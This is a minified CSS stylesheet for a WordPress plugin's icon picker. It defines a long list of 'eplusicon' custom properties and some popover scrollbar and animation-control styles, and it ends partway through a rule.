--eplusicon-list1:"";--eplusicon-indent:"";--eplusicon-video-camera1:"";--eplusicon-pencil1:"";--eplusicon-map-marker:"";--eplusicon-adjust:"";--eplusicon-tint:"";--eplusicon-share-square-o:"";--eplusicon-check-square-o:"";--eplusicon-arrows:"";--eplusicon-step-backward:"";--eplusicon-fast-backward:"";--eplusicon-backward1:"";--eplusicon-play1:"";--eplusicon-pause1:"";--eplusicon-stop1:"";--eplusicon-forward1:"";--eplusicon-fast-forward:"";--eplusicon-step-forward:"";--eplusicon-eject1:"";--eplusicon-chevron-left:"";--eplusicon-chevron-right:"";--eplusicon-plus-circle:"";--eplusicon-minus-circle:"";--eplusicon-times-circle:"";--eplusicon-check-circle:"";--eplusicon-question-circle:"";--eplusicon-info-circle:"";--eplusicon-crosshairs:"";--eplusicon-times-circle-o:"";--eplusicon-check-circle-o:"";--eplusicon-ban:"";--eplusicon-arrow-left1:"";--eplusicon-arrow-right1:"";--eplusicon-arrow-up1:"";--eplusicon-arrow-down1:"";--eplusicon-expand:"";--eplusicon-compress:"";--eplusicon-exclamation-circle:"";--eplusicon-gift1:"";--eplusicon-leaf1:"";--eplusicon-fire1:"";--eplusicon-eye1:"";--eplusicon-eye-slash:"";--eplusicon-plane:"";--eplusicon-calendar1:"";--eplusicon-random:"";--eplusicon-comment:"";--eplusicon-magnet1:"";--eplusicon-chevron-up:"";--eplusicon-chevron-down:"";--eplusicon-retweet:"";--eplusicon-shopping-cart:"";--eplusicon-folder1:"";--eplusicon-folder-open1:"";--eplusicon-arrows-v:"";--eplusicon-arrows-h:"";--eplusicon-twitter-square:"";--eplusicon-facebook-square:"";--eplusicon-camera-retro:"";--eplusicon-key1:"";--eplusicon-comments:"";--eplusicon-thumbs-o-up:"";--eplusicon-thumbs-o-down:"";--eplusicon-star-half1:"";--eplusicon-heart-o:"";--eplusicon-sign-out:"";--eplusicon-linkedin-square:"";--eplusicon-thumb-tack:"";--eplusicon-external-link:"";--eplusicon-sign-in:"";--eplusicon-trophy1:"";--eplusicon-github-square:"";--eplusicon-upload1:"";--eplusicon-lemon-o:"";--eplusicon-phone1:"";--eplusicon-square-o:"";--eplusicon-bookmark-o:"";--eplusicon-phone-square:"";--eplusicon-twitter1:"";--eplusicon-github1:"";--eplusicon-unlock:"";--eplusicon-credit-card1:"";--eplusicon-hdd-o:"";--eplusicon-bullhorn1:"";--eplusicon-bell-o:"";--eplusicon-certificate:"";--eplusicon-hand-o-right:"";--eplusicon-hand-o-left:"";--eplusicon-hand-o-up:"";--eplusicon-hand-o-down:"";--eplusicon-arrow-circle-left:"";--eplusicon-arrow-circle-right:"";--eplusicon-arrow-circle-up:"";--eplusicon-arrow-circle-down:"";--eplusicon-globe:"";--eplusicon-wrench1:"";--eplusicon-tasks:"";--eplusicon-filter1:"";--eplusicon-briefcase1:"";--eplusicon-arrows-alt:"";--eplusicon-cloud1:"";--eplusicon-flask:"";--eplusicon-paperclip:"";--eplusicon-square:"";--eplusicon-list-ul:"";--eplusicon-list-ol:"";--eplusicon-strikethrough1:"";--eplusicon-underline1:"";--eplusicon-table1:"";--eplusicon-magic:"";--eplusicon-truck1:"";--eplusicon-pinterest1:"";--eplusicon-pinterest-square:"";--eplusicon-google-plus-square:"";--eplusicon-google-plus1:"";--eplusicon-money:"";--eplusicon-caret-down:"";--eplusicon-caret-up:"";--eplusicon-caret-left:"";--eplusicon-caret-right:"";--eplusicon-columns:"";--eplusicon-envelope:"";--eplusicon-linkedin1:"";--eplusicon-comment-o:"";--eplusicon-comments-o:"";--eplusicon-sitemap:"";--eplusicon-umbrella:"";--eplusicon-lightbulb-o:"";--eplusicon-exchange:"";--eplusicon-cloud-download1:"";--eplusicon-cloud-upload1:"";--eplusicon-user-md:"";--eplusicon-stethoscope:"";--eplusicon-suitcase:"";--eplusicon-bell1:"";--eplusicon-coffee:"";--eplusicon-cutlery:"";--eplusicon-file-text-o:"";--eplusicon-building-o:"";--eplusicon-hospital-o:"";--eplusicon-ambulance:"";--eplusicon-medkit:"";--eplusicon-fighter-jet:"";--eplusicon-beer:"";--eplusicon-h-square:"";--eplusicon-plus-square:"";--eplusicon-angle-double-left:"";--eplusicon-angle-double-right:"";--eplusicon-angle-double-up:"";--eplusicon-angle-double-down:"";--eplusicon-angle-left:"";--eplusicon-angle-right:"";--eplusicon-angle-up:"";--eplusicon-angle-down:"";--eplusicon-desktop:"";--eplusicon-laptop1:"";--eplusicon-tablet1:"";--eplusicon-circle-o:"";--eplusicon-quote-left:"";--eplusicon-quote-right:"";--eplusicon-spinner1:"";--eplusicon-circle:"";--eplusicon-github-alt:"";--eplusicon-folder-o:"";--eplusicon-folder-open-o:"";--eplusicon-smile-o:"";--eplusicon-frown-o:"";--eplusicon-meh-o:"";--eplusicon-gamepad:"";--eplusicon-keyboard-o:"";--eplusicon-flag-o:"";--eplusicon-flag-checkered:"";--eplusicon-terminal1:"";--eplusicon-code:"";--eplusicon-location-arrow:"";--eplusicon-crop1:"";--eplusicon-code-fork:"";--eplusicon-info1:"";--eplusicon-exclamation:"";--eplusicon-superscript1:"";--eplusicon-subscript1:"";--eplusicon-eraser:"";--eplusicon-puzzle-piece:"";--eplusicon-microphone:"";--eplusicon-microphone-slash:"";--eplusicon-shield1:"";--eplusicon-calendar-o:"";--eplusicon-fire-extinguisher:"";--eplusicon-rocket1:"";--eplusicon-maxcdn:"";--eplusicon-chevron-circle-left:"";--eplusicon-chevron-circle-right:"";--eplusicon-chevron-circle-up:"";--eplusicon-chevron-circle-down:"";--eplusicon-html5:"";--eplusicon-css31:"";--eplusicon-anchor:"";--eplusicon-unlock-alt:"";--eplusicon-bullseye:"";--eplusicon-ellipsis-h:"";--eplusicon-ellipsis-v:"";--eplusicon-rss-square:"";--eplusicon-play-circle:"";--eplusicon-ticket1:"";--eplusicon-minus-square:"";--eplusicon-minus-square-o:"";--eplusicon-level-up:"";--eplusicon-level-down:"";--eplusicon-check-square:"";--eplusicon-pencil-square:"";--eplusicon-external-link-square:"";--eplusicon-share-square:"";--eplusicon-compass1:"";--eplusicon-gbp:"";--eplusicon-file:"";--eplusicon-file-text1:"";--eplusicon-sort-alpha-asc1:"";--eplusicon-sort-alpha-desc1:"";--eplusicon-sort-amount-asc1:"";--eplusicon-sort-amount-desc1:"";--eplusicon-sort-numeric-asc1:"";--eplusicon-sort-numeric-desc:"";--eplusicon-thumbs-up:"";--eplusicon-thumbs-down:"";--eplusicon-youtube-square:"";--eplusicon-youtube1:"";--eplusicon-xing1:"";--eplusicon-xing-square:"";--eplusicon-youtube-play:"";--eplusicon-dropbox1:"";--eplusicon-stack-overflow:"";--eplusicon-instagram1:"";--eplusicon-flickr1:"";--eplusicon-adn:"";--eplusicon-bitbucket:"";--eplusicon-bitbucket-square:"";--eplusicon-tumblr1:"";--eplusicon-tumblr-square:"";--eplusicon-long-arrow-down:"";--eplusicon-long-arrow-up:"";--eplusicon-long-arrow-left:"";--eplusicon-long-arrow-right:"";--eplusicon-apple:"";--eplusicon-windows1:"";--eplusicon-android1:"";--eplusicon-linux:"";--eplusicon-dribbble1:"";--eplusicon-skype1:"";--eplusicon-foursquare1:"";--eplusicon-trello1:"";--eplusicon-female:"";--eplusicon-male:"";--eplusicon-sun-o:"";--eplusicon-moon-o:"";--eplusicon-archive:"";--eplusicon-bug1:"";--eplusicon-vk1:"";--eplusicon-weibo:"";--eplusicon-renren1:"";--eplusicon-pagelines:"";--eplusicon-stack-exchange:"";--eplusicon-arrow-circle-o-right:"";--eplusicon-arrow-circle-o-left:"";--eplusicon-dot-circle-o:"";--eplusicon-wheelchair:"";--eplusicon-vimeo-square:"";--eplusicon-plus-square-o:"";--eplusicon-space-shuttle:"";--eplusicon-slack:"";--eplusicon-envelope-square:"";--eplusicon-wordpress1:"";--eplusicon-openid:"";--eplusicon-yahoo1:"";--eplusicon-google1:"";--eplusicon-reddit1:"";--eplusicon-reddit-square:"";--eplusicon-stumbleupon-circle:"";--eplusicon-stumbleupon1:"";--eplusicon-delicious1:"";--eplusicon-digg:"";--eplusicon-pied-piper-pp:"";--eplusicon-pied-piper-alt:"";--eplusicon-drupal:"";--eplusicon-joomla1:"";--eplusicon-language:"";--eplusicon-fax:"";--eplusicon-building:"";--eplusicon-child:"";--eplusicon-paw:"";--eplusicon-spoon:"";--eplusicon-cube:"";--eplusicon-cubes:"";--eplusicon-behance1:"";--eplusicon-behance-square:"";--eplusicon-steam1:"";--eplusicon-steam-square:"";--eplusicon-recycle:"";--eplusicon-tree1:"";--eplusicon-spotify1:"";--eplusicon-deviantart1:"";--eplusicon-soundcloud1:"";--eplusicon-database1:"";--eplusicon-file-pdf-o:"";--eplusicon-file-word-o:"";--eplusicon-file-excel-o:"";--eplusicon-file-powerpoint-o:"";--eplusicon-file-code-o:"";--eplusicon-vine1:"";--eplusicon-codepen1:"";--eplusicon-jsfiddle:"";--eplusicon-circle-o-notch:"";--eplusicon-git-square:"";--eplusicon-git1:"";--eplusicon-tencent-weibo:"";--eplusicon-qq:"";--eplusicon-history1:"";--eplusicon-circle-thin:"";--eplusicon-header:"";--eplusicon-paragraph:"";--eplusicon-sliders:"";--eplusicon-share-alt:"";--eplusicon-share-alt-square:"";--eplusicon-bomb:"";--eplusicon-tty:"";--eplusicon-binoculars1:"";--eplusicon-plug:"";--eplusicon-slideshare:"";--eplusicon-twitch1:"";--eplusicon-yelp1:"";--eplusicon-newspaper-o:"";--eplusicon-wifi:"";--eplusicon-calculator1:"";--eplusicon-paypal1:"";--eplusicon-google-wallet:"";--eplusicon-cc-visa:"";--eplusicon-cc-mastercard:"";--eplusicon-cc-discover:"";--eplusicon-cc-amex:"";--eplusicon-cc-paypal:"";--eplusicon-cc-stripe:"";--eplusicon-bell-slash:"";--eplusicon-bell-slash-o:"";--eplusicon-trash:"";--eplusicon-copyright:"";--eplusicon-at:"";--eplusicon-eyedropper1:"";--eplusicon-paint-brush:"";--eplusicon-birthday-cake:"";--eplusicon-area-chart:"";--eplusicon-pie-chart1:"";--eplusicon-line-chart:"";--eplusicon-lastfm1:"";--eplusicon-lastfm-square:"";--eplusicon-toggle-off:"";--eplusicon-toggle-on:"";--eplusicon-bicycle:"";--eplusicon-bus:"";--eplusicon-ioxhost:"";--eplusicon-angellist:"";--eplusicon-cc:"";--eplusicon-meanpath:"";--eplusicon-buysellads:"";--eplusicon-connectdevelop:"";--eplusicon-dashcube:"";--eplusicon-forumbee:"";--eplusicon-leanpub:"";--eplusicon-sellsy:"";--eplusicon-shirtsinbulk:"";--eplusicon-simplybuilt:"";--eplusicon-skyatlas:"";--eplusicon-cart-plus:"";--eplusicon-cart-arrow-down:"";--eplusicon-diamond:"";--eplusicon-ship:"";--eplusicon-user-secret:"";--eplusicon-motorcycle:"";--eplusicon-street-view:"";--eplusicon-heartbeat:"";--eplusicon-venus:"";--eplusicon-mars:"";--eplusicon-mercury:"";--eplusicon-transgender-alt:"";--eplusicon-venus-double:"";--eplusicon-mars-double:"";--eplusicon-venus-mars:"";--eplusicon-mars-stroke:"";--eplusicon-mars-stroke-v:"";--eplusicon-mars-stroke-h:"";--eplusicon-neuter:"";--eplusicon-genderless:"";--eplusicon-facebook-official:"";--eplusicon-pinterest-p:"";--eplusicon-whatsapp1:"";--eplusicon-server:"";--eplusicon-user-plus1:"";--eplusicon-user-times:"";--eplusicon-viacoin:"";--eplusicon-train:"";--eplusicon-subway:"";--eplusicon-medium:"";--eplusicon-optin-monster:"";--eplusicon-opencart:"";--eplusicon-expeditedssl:"";--eplusicon-mouse-pointer:"";--eplusicon-i-cursor:"";--eplusicon-object-group:"";--eplusicon-object-ungroup:"";--eplusicon-sticky-note:"";--eplusicon-sticky-note-o:"";--eplusicon-cc-jcb:"";--eplusicon-cc-diners-club:"";--eplusicon-clone:"";--eplusicon-balance-scale:"";--eplusicon-hourglass-o:"";--eplusicon-hourglass:"";--eplusicon-hand-scissors-o:"";--eplusicon-hand-lizard-o:"";--eplusicon-hand-spock-o:"";--eplusicon-hand-pointer-o:"";--eplusicon-hand-peace-o:"";--eplusicon-trademark:"";--eplusicon-registered:"";--eplusicon-creative-commons:"";--eplusicon-gg:"";--eplusicon-gg-circle:"";--eplusicon-tripadvisor:"";--eplusicon-odnoklassniki:"";--eplusicon-odnoklassniki-square:"";--eplusicon-get-pocket:"";--eplusicon-wikipedia-w:"";--eplusicon-safari1:"";--eplusicon-chrome1:"";--eplusicon-firefox1:"";--eplusicon-opera1:"";--eplusicon-internet-explorer:"";--eplusicon-contao:"";--eplusicon-500px1:"";--eplusicon-amazon1:"";--eplusicon-calendar-plus-o:"";--eplusicon-calendar-minus-o:"";--eplusicon-calendar-times-o:"";--eplusicon-calendar-check-o:"";--eplusicon-industry:"";--eplusicon-map-pin:"";--eplusicon-map-signs:"";--eplusicon-map-o:"";--eplusicon-map1:"";--eplusicon-commenting:"";--eplusicon-commenting-o:"";--eplusicon-houzz:"";--eplusicon-vimeo1:"";--eplusicon-black-tie:"";--eplusicon-fonticons:"";--eplusicon-reddit-alien:"";--eplusicon-edge1:"";--eplusicon-credit-card-alt:"";--eplusicon-codiepie:"";--eplusicon-modx:"";--eplusicon-fort-awesome:"";--eplusicon-usb:"";--eplusicon-product-hunt:"";--eplusicon-mixcloud:"";--eplusicon-scribd:"";--eplusicon-pause-circle:"";--eplusicon-pause-circle-o:"";--eplusicon-stop-circle:"";--eplusicon-stop-circle-o:"";--eplusicon-shopping-bag:"";--eplusicon-shopping-basket:"";--eplusicon-hashtag:"";--eplusicon-bluetooth:"";--eplusicon-bluetooth-b:"";--eplusicon-percent:"";--eplusicon-gitlab:"";--eplusicon-wpbeginner:"";--eplusicon-wpforms:"";--eplusicon-envira:"";--eplusicon-universal-access:"";--eplusicon-wheelchair-alt:"";--eplusicon-question-circle-o:"";--eplusicon-blind:"";--eplusicon-audio-description:"";--eplusicon-volume-control-phone:"";--eplusicon-braille:"";--eplusicon-assistive-listening-systems:"";--eplusicon-glide:"";--eplusicon-glide-g:"";--eplusicon-low-vision:"";--eplusicon-viadeo:"";--eplusicon-viadeo-square:"";--eplusicon-snapchat:"";--eplusicon-snapchat-ghost:"";--eplusicon-snapchat-square:"";--eplusicon-pied-piper:"";--eplusicon-first-order:"";--eplusicon-yoast:"";--eplusicon-themeisle:"";--eplusicon-handshake-o:"";--eplusicon-envelope-open:"";--eplusicon-envelope-open-o:"";--eplusicon-linode:"";--eplusicon-address-book1:"";--eplusicon-address-book-o:"";--eplusicon-user-circle:"";--eplusicon-user-circle-o:"";--eplusicon-user-o:"";--eplusicon-id-badge:"";--eplusicon-quora:"";--eplusicon-free-code-camp:"";--eplusicon-telegram1:"";--eplusicon-shower:"";--eplusicon-podcast1:"";--eplusicon-window-maximize:"";--eplusicon-window-minimize:"";--eplusicon-window-restore:"";--eplusicon-bandcamp:"";--eplusicon-grav:"";--eplusicon-etsy:"";--eplusicon-imdb:"";--eplusicon-ravelry:"";--eplusicon-eercast:"";--eplusicon-microchip:"";--eplusicon-snowflake-o:"";--eplusicon-superpowers:"";--eplusicon-wpexplorer:"";--eplusicon-meetup:"";--eplusicon-home:"";--eplusicon-home2:"";--eplusicon-home3:"";--eplusicon-office:"";--eplusicon-newspaper:"";--eplusicon-pencil:"";--eplusicon-pencil2:"";--eplusicon-quill:"";--eplusicon-pen:"";--eplusicon-blog:"";--eplusicon-eyedropper:"";--eplusicon-droplet:"";--eplusicon-paint-format:"";--eplusicon-image:"";--eplusicon-images:"";--eplusicon-camera:"";--eplusicon-headphones:"";--eplusicon-music:"";--eplusicon-play:"";--eplusicon-film:"";--eplusicon-video-camera:"";--eplusicon-dice:"";--eplusicon-pacman:"";--eplusicon-spades:"";--eplusicon-clubs:"";--eplusicon-diamonds:"";--eplusicon-bullhorn:"";--eplusicon-connection:"";--eplusicon-podcast:"";--eplusicon-feed:"";--eplusicon-mic:"";--eplusicon-book:"";--eplusicon-books:"";--eplusicon-library:"";--eplusicon-file-text:"";--eplusicon-profile:"";--eplusicon-file-empty:"";--eplusicon-files-empty:"";--eplusicon-file-text2:"";--eplusicon-file-picture:"";--eplusicon-file-music:"";--eplusicon-file-play:"";--eplusicon-file-video:"";--eplusicon-file-zip:"";--eplusicon-copy:"";--eplusicon-paste:"";--eplusicon-stack:"";--eplusicon-folder:"";--eplusicon-folder-open:"";--eplusicon-folder-plus:"";--eplusicon-folder-minus:"";--eplusicon-folder-download:"";--eplusicon-folder-upload:"";--eplusicon-price-tag:"";--eplusicon-price-tags:"";--eplusicon-barcode:"";--eplusicon-qrcode:"";--eplusicon-ticket:"";--eplusicon-cart:"";--eplusicon-coin-dollar:"";--eplusicon-coin-euro:"";--eplusicon-coin-pound:"";--eplusicon-coin-yen:"";--eplusicon-credit-card:"";--eplusicon-calculator:"";--eplusicon-lifebuoy:"";--eplusicon-phone:"";--eplusicon-phone-hang-up:"";--eplusicon-address-book:"";--eplusicon-envelop:"";--eplusicon-pushpin:"";--eplusicon-location:"";--eplusicon-location2:"";--eplusicon-compass:"";--eplusicon-compass2:"";--eplusicon-map:"";--eplusicon-map2:"";--eplusicon-history:"";--eplusicon-clock:"";--eplusicon-clock2:"";--eplusicon-alarm:"";--eplusicon-bell:"";--eplusicon-stopwatch:"";--eplusicon-calendar:"";--eplusicon-printer:"";--eplusicon-keyboard:"";--eplusicon-display:"";--eplusicon-laptop:"";--eplusicon-mobile:"";--eplusicon-mobile2:"";--eplusicon-tablet:"";--eplusicon-tv:"";--eplusicon-drawer:"";--eplusicon-drawer2:"";--eplusicon-box-add:"";--eplusicon-box-remove:"";--eplusicon-download:"";--eplusicon-upload:"";--eplusicon-floppy-disk:"";--eplusicon-drive:"";--eplusicon-database:"";--eplusicon-undo:"";--eplusicon-redo:"";--eplusicon-undo2:"";--eplusicon-redo2:"";--eplusicon-forward:"";--eplusicon-reply:"";--eplusicon-bubble:"";--eplusicon-bubbles:"";--eplusicon-bubbles2:"";--eplusicon-bubble2:"";--eplusicon-bubbles3:"";--eplusicon-bubbles4:"";--eplusicon-user:"";--eplusicon-users:"";--eplusicon-user-plus:"";--eplusicon-user-minus:"";--eplusicon-user-check:"";--eplusicon-user-tie:"";--eplusicon-quotes-left:"";--eplusicon-quotes-right:"";--eplusicon-hour-glass:"";--eplusicon-spinner:"";--eplusicon-spinner2:"";--eplusicon-spinner3:"";--eplusicon-spinner4:"";--eplusicon-spinner5:"";--eplusicon-spinner6:"";--eplusicon-spinner7:"";--eplusicon-spinner8:"";--eplusicon-spinner9:"";--eplusicon-spinner10:"";--eplusicon-spinner11:"";--eplusicon-binoculars:"";--eplusicon-search:"";--eplusicon-zoom-in:"";--eplusicon-zoom-out:"";--eplusicon-enlarge:"";--eplusicon-shrink:"";--eplusicon-enlarge2:"";--eplusicon-shrink2:"";--eplusicon-key:"";--eplusicon-key2:"";--eplusicon-lock:"";--eplusicon-unlocked:"";--eplusicon-wrench:"";--eplusicon-equalizer:"";--eplusicon-equalizer2:"";--eplusicon-cog:"";--eplusicon-cogs:"";--eplusicon-hammer:"";--eplusicon-magic-wand:"";--eplusicon-aid-kit:"";--eplusicon-bug:"";--eplusicon-pie-chart:"";--eplusicon-stats-dots:"";--eplusicon-stats-bars:"";--eplusicon-stats-bars2:"";--eplusicon-trophy:"";--eplusicon-gift:"";--eplusicon-glass:"";--eplusicon-glass2:"";--eplusicon-mug:"";--eplusicon-spoon-knife:"";--eplusicon-leaf:"";--eplusicon-rocket:"";--eplusicon-meter:"";--eplusicon-meter2:"";--eplusicon-hammer2:"";--eplusicon-fire:"";--eplusicon-lab:"";--eplusicon-magnet:"";--eplusicon-bin:"";--eplusicon-bin2:"";--eplusicon-briefcase:"";--eplusicon-airplane:"";--eplusicon-truck:"";--eplusicon-road:"";--eplusicon-accessibility:"";--eplusicon-target:"";--eplusicon-shield:"";--eplusicon-power:"";--eplusicon-switch:"";--eplusicon-clipboard:"";--eplusicon-list-numbered:"";--eplusicon-list:"";--eplusicon-list2:"";--eplusicon-tree:"";--eplusicon-menu:"";--eplusicon-menu2:"";--eplusicon-menu3:"";--eplusicon-menu4:"";--eplusicon-cloud:"";--eplusicon-cloud-download:"";--eplusicon-cloud-upload:"";--eplusicon-cloud-check:"";--eplusicon-download2:"";--eplusicon-upload2:"";--eplusicon-download3:"";--eplusicon-upload3:"";--eplusicon-sphere:"";--eplusicon-earth:"";--eplusicon-link:"";--eplusicon-flag:"";--eplusicon-attachment:"";--eplusicon-eye:"";--eplusicon-eye-plus:"";--eplusicon-eye-minus:"";--eplusicon-eye-blocked:"";--eplusicon-bookmark:"";--eplusicon-bookmarks:"";--eplusicon-sun:"";--eplusicon-contrast:"";--eplusicon-brightness-contrast:"";--eplusicon-star-empty:"";--eplusicon-star-half:"";--eplusicon-star-full:"";--eplusicon-heart:"";--eplusicon-heart-broken:"";--eplusicon-man:"";--eplusicon-woman:"";--eplusicon-man-woman:"";--eplusicon-happy:"";--eplusicon-happy2:"";--eplusicon-smile:"";--eplusicon-smile2:"";--eplusicon-tongue:"";--eplusicon-tongue2:"";--eplusicon-sad:"";--eplusicon-sad2:"";--eplusicon-wink:"";--eplusicon-wink2:"";--eplusicon-grin:"";--eplusicon-grin2:"";--eplusicon-cool:"";--eplusicon-cool2:"";--eplusicon-angry:"";--eplusicon-angry2:"";--eplusicon-evil:"";--eplusicon-evil2:"";--eplusicon-shocked:"";--eplusicon-shocked2:"";--eplusicon-baffled:"";--eplusicon-baffled2:"";--eplusicon-confused:"";--eplusicon-confused2:"";--eplusicon-neutral:"";--eplusicon-neutral2:"";--eplusicon-hipster:"";--eplusicon-hipster2:"";--eplusicon-wondering:"";--eplusicon-wondering2:"";--eplusicon-sleepy:"";--eplusicon-sleepy2:"";--eplusicon-frustrated:"";--eplusicon-frustrated2:"";--eplusicon-crying:"";--eplusicon-crying2:"";--eplusicon-point-up:"";--eplusicon-point-right:"";--eplusicon-point-down:"";--eplusicon-point-left:"";--eplusicon-warning:"";--eplusicon-notification:"";--eplusicon-question:"";--eplusicon-plus:"";--eplusicon-minus:"";--eplusicon-info:"";--eplusicon-cancel-circle:"";--eplusicon-blocked:"";--eplusicon-cross:"";--eplusicon-checkmark:"";--eplusicon-checkmark2:"";--eplusicon-spell-check:"";--eplusicon-enter:"";--eplusicon-exit:"";--eplusicon-play2:"";--eplusicon-pause:"";--eplusicon-stop:"";--eplusicon-previous:"";--eplusicon-next:"";--eplusicon-backward:"";--eplusicon-forward2:"";--eplusicon-play3:"";--eplusicon-pause2:"";--eplusicon-stop2:"";--eplusicon-backward2:"";--eplusicon-forward3:"";--eplusicon-first:"";--eplusicon-last:"";--eplusicon-previous2:"";--eplusicon-next2:"";--eplusicon-eject:"";--eplusicon-volume-high:"";--eplusicon-volume-medium:"";--eplusicon-volume-low:"";--eplusicon-volume-mute:"";--eplusicon-volume-mute2:"";--eplusicon-volume-increase:"";--eplusicon-volume-decrease:"";--eplusicon-loop:"";--eplusicon-loop2:"";--eplusicon-infinite:"";--eplusicon-shuffle:"";--eplusicon-arrow-up-left:"";--eplusicon-arrow-up:"";--eplusicon-arrow-up-right:"";--eplusicon-arrow-right:"";--eplusicon-arrow-down-right:"";--eplusicon-arrow-down:"";--eplusicon-arrow-down-left:"";--eplusicon-arrow-left:"";--eplusicon-arrow-up-left2:"";--eplusicon-arrow-up2:"";--eplusicon-arrow-up-right2:"";--eplusicon-arrow-right2:"";--eplusicon-arrow-down-right2:"";--eplusicon-arrow-down2:"";--eplusicon-arrow-down-left2:"";--eplusicon-arrow-left2:"";--eplusicon-circle-up:"";--eplusicon-circle-right:"";--eplusicon-circle-down:"";--eplusicon-circle-left:"";--eplusicon-tab:"";--eplusicon-move-up:"";--eplusicon-move-down:"";--eplusicon-sort-alpha-asc:"";--eplusicon-sort-alpha-desc:"";--eplusicon-sort-numeric-asc:"";--eplusicon-sort-numberic-desc:"";--eplusicon-sort-amount-asc:"";--eplusicon-sort-amount-desc:"";--eplusicon-command:"";--eplusicon-shift:"";--eplusicon-ctrl:"";--eplusicon-opt:"";--eplusicon-checkbox-checked:"";--eplusicon-checkbox-unchecked:"";--eplusicon-radio-checked:"";--eplusicon-radio-checked2:"";--eplusicon-radio-unchecked:"";--eplusicon-crop:"";--eplusicon-make-group:"";--eplusicon-ungroup:"";--eplusicon-scissors:"";--eplusicon-filter:"";--eplusicon-font:"";--eplusicon-ligature:"";--eplusicon-ligature2:"";--eplusicon-text-height:"";--eplusicon-text-width:"";--eplusicon-font-size:"";--eplusicon-bold:"";--eplusicon-underline:"";--eplusicon-italic:"";--eplusicon-strikethrough:"";--eplusicon-omega:"";--eplusicon-sigma:"";--eplusicon-page-break:"";--eplusicon-superscript:"";--eplusicon-subscript:"";--eplusicon-superscript2:"";--eplusicon-subscript2:"";--eplusicon-text-color:"";--eplusicon-pagebreak:"";--eplusicon-clear-formatting:"";--eplusicon-table:"";--eplusicon-table2:"";--eplusicon-insert-template:"";--eplusicon-pilcrow:"";--eplusicon-ltr:"";--eplusicon-rtl:"";--eplusicon-section:"";--eplusicon-paragraph-left:"";--eplusicon-paragraph-center:"";--eplusicon-paragraph-right:"";--eplusicon-paragraph-justify:"";--eplusicon-indent-increase:"";--eplusicon-indent-decrease:"";--eplusicon-share:"";--eplusicon-new-tab:"";--eplusicon-embed:"";--eplusicon-embed2:"";--eplusicon-terminal:"";--eplusicon-share2:"";--eplusicon-mail:"";--eplusicon-mail2:"";--eplusicon-mail3:"";--eplusicon-mail4:"";--eplusicon-amazon:"";--eplusicon-google:"";--eplusicon-google2:"";--eplusicon-google3:"";--eplusicon-google-plus:"";--eplusicon-google-plus2:"";--eplusicon-google-plus3:"";--eplusicon-hangouts:"";--eplusicon-google-drive:"";--eplusicon-facebook:"";--eplusicon-facebook2:"";--eplusicon-instagram:"";--eplusicon-whatsapp:"";--eplusicon-spotify:"";--eplusicon-telegram:"";--eplusicon-twitter:"";--eplusicon-vine:"";--eplusicon-vk:"";--eplusicon-renren:"";--eplusicon-sina-weibo:"";--eplusicon-rss:"";--eplusicon-rss2:"";--eplusicon-youtube:"";--eplusicon-youtube2:"";--eplusicon-twitch:"";--eplusicon-vimeo:"";--eplusicon-vimeo2:"";--eplusicon-lanyrd:"";--eplusicon-flickr:"";--eplusicon-flickr2:"";--eplusicon-flickr3:"";--eplusicon-flickr4:"";--eplusicon-dribbble:"";--eplusicon-behance:"";--eplusicon-behance2:"";--eplusicon-deviantart:"";--eplusicon-500px:"";--eplusicon-steam:"";--eplusicon-steam2:"";--eplusicon-dropbox:"";--eplusicon-onedrive:"";--eplusicon-github:"";--eplusicon-npm:"";--eplusicon-basecamp:"";--eplusicon-trello:"";--eplusicon-wordpress:"";--eplusicon-joomla:"";--eplusicon-ello:"";--eplusicon-blogger:"";--eplusicon-blogger2:"";--eplusicon-tumblr:"";--eplusicon-tumblr2:"";--eplusicon-yahoo:"";--eplusicon-yahoo2:"";--eplusicon-tux:"";--eplusicon-appleinc:"";--eplusicon-finder:"";--eplusicon-android:"";--eplusicon-windows:"";--eplusicon-windows8:"";--eplusicon-soundcloud:"";--eplusicon-soundcloud2:"";--eplusicon-skype:"";--eplusicon-reddit:"";--eplusicon-hackernews:"";--eplusicon-wikipedia:"";--eplusicon-linkedin:"";--eplusicon-linkedin2:"";--eplusicon-lastfm:"";--eplusicon-lastfm2:"";--eplusicon-delicious:"";--eplusicon-stumbleupon:"";--eplusicon-stumbleupon2:"";--eplusicon-stackoverflow:"";--eplusicon-pinterest:"";--eplusicon-pinterest2:"";--eplusicon-xing:"";--eplusicon-xing2:"";--eplusicon-flattr:"";--eplusicon-foursquare:"";--eplusicon-yelp:"";--eplusicon-paypal:"";--eplusicon-chrome:"";--eplusicon-firefox:"";--eplusicon-IE:"";--eplusicon-edge:"";--eplusicon-safari:"";--eplusicon-opera:"";--eplusicon-file-pdf:"";--eplusicon-file-openoffice:"";--eplusicon-file-word:"";--eplusicon-file-excel:"";--eplusicon-libreoffice:"";--eplusicon-html-five:"";--eplusicon-html-five2:"";--eplusicon-css3:"";--eplusicon-git:"";--eplusicon-codepen:"";--eplusicon-svg:"";--eplusicon-IcoMoon:""}.eplusicon-folder-open1:before{content:""}.eplusicon-folder-open-o:before{content:""}.eplusicon-openid:before{content:""}.eplusicon-opencart:before{content:""}.eplusicon-envelope-open:before{content:""}.eplusicon-envelope-open-o:before{content:""}.eplusicon-shower:before{content:""}.eplusicon-folder-open:before{content:""}.eplusicon-file-openoffice:before{content:""}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar{width:5px}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-thumb,.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-track{background:#fff0}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-track{background:#eee}.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-thumb,.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-icon-picker__component__popup .components-popover__content .ep-icons-selector-tabs .ep-icon-select-tab:focus{box-shadow:none!important}.ep-icon-picker__component__popup .components-popover__content .ep-icons-selector-tabs .ep-icon-select-tab.ep-icons-select-active{border-bottom:1px solid #000;color:#000!important}.ep-animation-control .cwp-opt .ep-important-btn:focus{outline:none}.ep-animation-control .cwp-opt .ep-important-btn.ep-active{background-color:#eaeaea!important;color:var(--wp-admin-theme-color)!important}.ep-animation-control .ep-is-disabled{opacity:.5;pointer-events:none}@keyframes 